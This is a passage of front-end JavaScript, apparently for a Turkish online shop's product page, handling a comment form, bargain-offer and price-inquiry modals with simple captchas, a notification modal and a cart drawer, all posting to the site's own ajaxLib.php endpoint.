					body: params.toString(),
					credentials: 'same-origin'
				}).then(function (res) {
					var ok = res.ok;
					return res.text().then(function (txt) { return { ok: ok, body: txt }; });
				}).then(function (res) {
					toggleInlineLoading(bodyWrap, false);
					if (res.ok) {
						// Formu kapat; sadece sonuç mesajı kalsın
						if (formRoot) {
							formRoot.innerHTML = '<div class="cf-feedback success">Yorumunuz tarafımıza iletilmiştir, yönetici onayından sonra yayına alınacaktır.</div>';
						}
						loadComments();
					} else {
						if (res.body === 'captcha') {
							showFeedback('Güvenlik kontrolü başarısız. Lütfen tekrar deneyiniz.', 'error');
							regenCaptcha();
						} else {
							showFeedback('Yorum gönderilirken bir sorun oluştu.', 'error');
						}
						setDisabledState(false);
						if (res.body !== 'captcha') regenCaptcha();
					}
				}).catch(function () {
					toggleInlineLoading(bodyWrap, false);
					showFeedback('İstek sırasında bir hata oluştu.', 'error');
					setDisabledState(false);
					regenCaptcha();
				});
			});
		}

		// Initial fetch
		loadComments();
	})();

	// Pazarlık Yap (modal + ajax)
	(function wireBargainModal() {
		var openBtn = document.getElementById('bargainOpenBtn');
		var modal = document.getElementById('bargainModal');
		if (!openBtn || !modal) return;

		var closeBtn = document.getElementById('bargainCloseBtn');
		var cancelBtn = document.getElementById('bargainCancelBtn');
		var sendBtn = document.getElementById('bg_send_btn');

		var nameEl = document.getElementById('bg_name');
		var emailEl = document.getElementById('bg_email');
		var phoneEl = document.getElementById('bg_phone');
		var qtyEl = document.getElementById('bg_qty');
		var msgEl = document.getElementById('bg_message');
		var feedbackEl = document.getElementById('bg_feedback');
		var productId = (window.PRODUCT_DATA && window.PRODUCT_DATA.productId) || null;
		var questionEl = document.getElementById('bg_question');
		var answerEl = document.getElementById('bg_answer');
		function regen() {
			fetch('include/ajaxLib.php?act=getCaptcha&type=bargain', { credentials: 'same-origin' })
				.then(function (r) { return r.json(); })
				.then(function (j) {
					if (j && typeof j.a !== 'undefined' && questionEl) {
						questionEl.textContent = String(j.a) + ' ' + j.op + ' ' + String(j.b) + ' = ?';
						if (answerEl) answerEl.value = '';
					}
				}).catch(function () {});
		}

		function open() {
			modal.setAttribute('data-hidden', 'false');
			modal.setAttribute('aria-hidden', 'false');
			openBtn.setAttribute('aria-expanded', 'true');
			if (feedbackEl) { feedbackEl.textContent = ''; feedbackEl.className = 'cf-feedback'; }
			regen();
			if (nameEl) nameEl.focus();
		}
		function close() {
			modal.setAttribute('data-hidden', 'true');
			modal.setAttribute('aria-hidden', 'true');
			openBtn.setAttribute('aria-expanded', 'false');
			openBtn.focus();
		}
		function showFeedback(msg, type) {
			if (!feedbackEl) return;
			feedbackEl.textContent = msg || '';
			feedbackEl.className = 'cf-feedback ' + (type || '');
		}
		function isValidEmail(v) { return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(v); }
		function isValidPhone(v) { return /^[0-9+\-\s]{8,}$/.test(v || ''); }

		openBtn.addEventListener('click', open);
		if (closeBtn) closeBtn.addEventListener('click', close);
		if (cancelBtn) cancelBtn.addEventListener('click', close);

		if (sendBtn) sendBtn.addEventListener('click', function () {
			var name = (nameEl && nameEl.value || '').trim();
			var email = (emailEl && emailEl.value || '').trim();
			var phone = (phoneEl && phoneEl.value || '').trim();
			var qty = Number((qtyEl && qtyEl.value) || 0);
			var message = (msgEl && msgEl.value || '').trim();
			var ans = Number((answerEl && answerEl.value) || 'NaN');
			var bodyWrap = modal.querySelector('.bargain-modal-body') || modal;

			if (name.length < 3) { showFeedback('Lütfen adınızı giriniz.', 'error'); return; }
			if (!isValidEmail(email)) { showFeedback('Lütfen geçerli bir e-posta adresi giriniz.', 'error'); return; }
			if (!isValidPhone(phone)) { showFeedback('Lütfen geçerli bir telefon numarası giriniz.', 'error'); return; }
			if (!isFinite(qty) || qty < 1) { showFeedback('Lütfen geçerli bir adet giriniz.', 'error'); return; }
			if (message.length < 5) { showFeedback('Lütfen pazarlık metnini giriniz.', 'error'); return; }
			if (!productId) { showFeedback('Ürün bilgisi bulunamadı.', 'error'); return; }
			if (!isFinite(ans)) { showFeedback('Güvenlik kontrolü zorunludur.', 'error'); return; }
			toggleInlineLoading(bodyWrap, true);

			var url = 'include/ajaxLib.php?act=addPazarlik';
			var params = new URLSearchParams();
			params.append('urunID', productId);
			params.append('name', name);
			params.append('email', email);
			params.append('gsm', phone);
			params.append('adet', String(qty));
			params.append('mesaj', message);
			params.append('capAns', String(ans));

			fetch(url, {
				method: 'POST',
				headers: { 'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8' },
				body: params.toString(),
				credentials: 'same-origin'
			}).then(function (res) {
				var ok = res.ok;
				return res.text().then(function (txt) { return { ok: ok, body: txt }; });
			}).then(function (res) {
				toggleInlineLoading(bodyWrap, false);
				if (res.ok) {
					// Teklif kabul edildi, formu kilitle
					var body = modal.querySelector('.bargain-modal-body');
					if (body) {
						body.innerHTML = '<div class="cf-feedback success">Pazarlık teklifiniz tarafımıza ulaşmıştır, en kısa sürede tarafınıza geri dönüş yapacağız.</div>';
					}
					// Tamam butonu göster ve kapat
					var actions = modal.querySelector('.bargain-modal-actions');
					if (actions) {
						actions.innerHTML = '<button type="button" class="cf-send-btn" id="bg_ok_btn">Tamam</button>';
						var okBtn = document.getElementById('bg_ok_btn');
						if (okBtn) okBtn.addEventListener('click', close);
					}
				} else if (res.body === 'exists') {
					// Daha önce bu ürüne teklif gönderilmiş: bilgilendir ve kapat
					var body2 = modal.querySelector('.bargain-modal-body');
					if (body2) {
						body2.innerHTML = '<div class="cf-feedback success">Bu ürüne daha önceden teklif göndermişsiniz, en kısa sürede size geri dönüş yapacağız.</div>';
					}
					var actions2 = modal.querySelector('.bargain-modal-actions');
					if (actions2) {
						actions2.innerHTML = '<button type="button" class="cf-send-btn" id="bg_ok_btn2">Tamam</button>';
						var okBtn2 = document.getElementById('bg_ok_btn2');
						if (okBtn2) okBtn2.addEventListener('click', close);
					}
				} else {
					showFeedback('İstek sırasında bir hata oluştu.', 'error');
				}
			}).catch(function () {
				toggleInlineLoading(bodyWrap, false);
				showFeedback('İstek sırasında bir hata oluştu.', 'error');
			});
		});
	})();

	// Fiyat Sor (modal + ajax, sesli harf doğrulaması server-side)
	(function wireAskPriceModal() {
		var openBtn = document.getElementById('askPriceOpenBtn');
		var modal = document.getElementById('askPriceModal');
		if (!openBtn || !modal) return;
		var closeBtn = document.getElementById('askPriceCloseBtn');
		var cancelBtn = document.getElementById('askPriceCancelBtn');
		var sendBtn = document.getElementById('askPriceSendBtn');
		var pidInput = document.getElementById('askPriceProductId');
		var pnameInput = document.getElementById('askPriceProductName');
		var nameEl = document.getElementById('askPriceName');
		var phoneEl = document.getElementById('askPricePhone');
		var emailEl = document.getElementById('askPriceEmail');
		var msgEl = document.getElementById('askPriceMessage');
		var wordEl = document.getElementById('askPriceWord');
		var ansEl = document.getElementById('askPriceAnswer');
		var feedbackEl = document.getElementById('askPriceFeedback');

		function regen() {
			fetch('include/ajaxLib.php?act=getCaptcha&type=ask', { credentials: 'same-origin' })
				.then(function (r) { return r.json(); })
				.then(function (j) {
					if (j && j.word && wordEl) {
						wordEl.textContent = j.word;
						if (ansEl) ansEl.value = '';
					}
				}).catch(function () {});
		}
		function productId() { return (window.PRODUCT_DATA && window.PRODUCT_DATA.productId) || ''; }
		function productName() {
			var t = document.querySelector('#productInfo .product-title');
			return t ? (t.textContent || '').trim() : (document.title || 'Ürün');
		}
		function isValidEmail(v) { return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(v); }
		function isValidPhone(v) { return /^[0-9+\-\s]{8,}$/.test(v || ''); }
		function showFeedback(msg, type) {
			if (!feedbackEl) return;
			feedbackEl.textContent = msg || '';
			feedbackEl.className = 'cf-feedback ' + (type || '');
		}

		function open() {
			if (pidInput) pidInput.value = productId();
			if (pnameInput) pnameInput.value = productName();
			modal.setAttribute('data-hidden', 'false');
			modal.setAttribute('aria-hidden', 'false');
			openBtn.setAttribute('aria-expanded', 'true');
			showFeedback('', '');
			regen();
			if (nameEl) nameEl.focus();
		}
		function close() {
			modal.setAttribute('data-hidden', 'true');
			modal.setAttribute('aria-hidden', 'true');
			openBtn.setAttribute('aria-expanded', 'false');
			openBtn.focus();
		}

		openBtn.addEventListener('click', open);
		if (closeBtn) closeBtn.addEventListener('click', close);
		if (cancelBtn) cancelBtn.addEventListener('click', close);

		if (sendBtn) sendBtn.addEventListener('click', function () {
			showFeedback('', '');
			var bodyWrap = modal.querySelector('.bargain-modal-body') || modal;
			var pid = (pidInput && pidInput.value) || productId();
			var pname = (pnameInput && pnameInput.value) || productName();
			var name = (nameEl && nameEl.value || '').trim();
			var phone = (phoneEl && phoneEl.value || '').trim();
			var email = (emailEl && emailEl.value || '').trim();
			var message = (msgEl && msgEl.value || '').trim();
			var ans = Number((ansEl && ansEl.value) || 'NaN');

			if (!name) { showFeedback('Lütfen adınızı giriniz.', 'error'); return; }
			if (!isValidPhone(phone)) { showFeedback('Lütfen geçerli bir telefon numarası giriniz.', 'error'); return; }
			if (!isValidEmail(email)) { showFeedback('Lütfen geçerli bir e-posta adresi giriniz.', 'error'); return; }
			if (message.length < 3) { showFeedback('Lütfen mesajınızı giriniz.', 'error'); return; }
			if (!isFinite(ans)) { showFeedback('Güvenlik kontrolü zorunludur.', 'error'); return; }
			toggleInlineLoading(bodyWrap, true);

			var params = new URLSearchParams();
			params.append('urunID', String(pid));
			params.append('urunName', String(pname));
			params.append('name', name);
			params.append('gsm', phone);
			params.append('email', email);
			params.append('mesaj', message);
			params.append('capAns', String(ans));

			fetch('include/ajaxLib.php?act=askPrice', {
				method: 'POST',
				headers: { 'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8' },
				body: params.toString(),
				credentials: 'same-origin'
			}).then(function (r) {
				var ok = r.ok;
				return r.text().then(function (t) { return { ok: ok, body: t }; });
			}).then(function (res) {
				toggleInlineLoading(bodyWrap, false);
				if (res.ok) {
					var body = modal.querySelector('.bargain-modal-body');
					if (body) {
						body.innerHTML = '<div class="cf-feedback success">Talebiniz alınmıştır. En kısa sürede sizinle iletişime geçilecektir.</div>';
					}
					var actions = modal.querySelector('.bargain-modal-actions');
					if (actions) {
						actions.innerHTML = '<button type="button" class="cf-send-btn" id="ap_ok_btn">Tamam</button>';
						var okBtn = document.getElementById('ap_ok_btn');
						if (okBtn) okBtn.addEventListener('click', close);
					}
				} else {
					toggleInlineLoading(bodyWrap, false);
					if (res.body === 'captcha') {
						showFeedback('Güvenlik kontrolü başarısız. Lütfen tekrar deneyiniz.', 'error');
						regen();
					} else {
						showFeedback('İstek sırasında bir hata oluştu.', 'error');
					}
				}
			}).catch(function () {
				toggleInlineLoading(bodyWrap, false);
				showFeedback('İstek sırasında bir hata oluştu.', 'error');
			});
		});
	})();
	// Basit bildirim modal
	(function wireNotifyModal() {
		var modal = document.getElementById('notifyModal');
		if (!modal) return;
		var titleEl = document.getElementById('notifyTitle');
		var msgEl = document.getElementById('notifyMessage');
		var closeBtn = document.getElementById('notifyCloseBtn');
		var okBtn = document.getElementById('notifyOkBtn');
		function openNotify(msg, title) {
			if (titleEl) titleEl.textContent = title || 'Uyarı';
			if (msgEl) msgEl.textContent = msg || '';
			modal.setAttribute('data-hidden', 'false');
			modal.setAttribute('aria-hidden', 'false');
			if (okBtn) try { okBtn.focus(); } catch (e) {}
		}
		function closeNotify() {
			modal.setAttribute('data-hidden', 'true');
			modal.setAttribute('aria-hidden', 'true');
		}
		if (closeBtn) closeBtn.addEventListener('click', closeNotify);
		if (okBtn) okBtn.addEventListener('click', closeNotify);
		try { window.openNotify = openNotify; } catch (e) {}
	})();

	// Cart Drawer
	(function wireCartDrawer() {
		var drawer = document.getElementById('cartDrawer');
		if (!drawer) return;
		var content = document.getElementById('cartDrawerContent');
		var closeBtn = document.getElementById('cartDrawerClose');
		var hideTimer = null;
		function openDrawer(html) {
			if (content && typeof html === 'string') content.innerHTML = html;
			drawer.setAttribute('data-open', 'true');
			drawer.setAttribute('aria-hidden', 'false');
			resetTimer();
		}
		function closeDrawer() {
			drawer.setAttribute('data-open', 'false');
			drawer.setAttribute('aria-hidden', 'true');
			if (hideTimer) { clearTimeout(hideTimer); hideTimer = null; }
		}
		function resetTimer() {
			if (hideTimer) clearTimeout(hideTimer);
			hideTimer = setTimeout(closeDrawer, 15000);
		}
		if (closeBtn) closeBtn.addEventListener('click', closeDrawer);
		drawer.addEventListener('mouseenter', function () { if (hideTimer) { clearTimeout(hideTimer); hideTimer = null; } });
		drawer.addEventListener('mouseleave', resetTimer);
		try { window.showCartDrawer = openDrawer; } catch (e) {}
		try { window.hideCartDrawer = closeDrawer; } catch (e) {}
	})();
})();

